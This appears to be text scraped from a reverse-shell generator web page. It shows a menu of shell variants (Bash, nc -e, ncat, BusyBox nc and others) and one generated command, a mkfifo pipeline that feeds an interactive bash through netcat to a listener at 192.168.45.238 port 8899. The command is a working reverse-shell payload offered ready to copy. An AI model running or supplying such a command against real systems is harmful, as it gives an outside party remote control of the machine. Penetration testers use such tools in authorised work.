 OS
All
Show Advanced
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.45.238 8899 >/tmp/f
Shell
bash
Encoding
None
Raw
Copy